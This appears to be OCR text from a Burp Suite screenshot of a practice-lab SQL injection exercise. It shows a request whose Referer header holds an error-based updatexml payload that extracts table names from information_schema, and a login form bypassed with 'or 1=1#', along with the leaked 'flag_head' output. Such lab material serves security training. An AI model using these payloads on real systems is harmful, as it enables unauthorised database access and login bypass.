 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=0x686561645f6572726f72
limit 0,1),0x7e),3),4)#
12 Upgrade-Insecure-Requests: 1
13
14 username=%5C&password=or+1%3D1%23&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~flag_head~'<li>
<h3>
成功登录
</h3>
查询结果:
1 match
INSPECTOR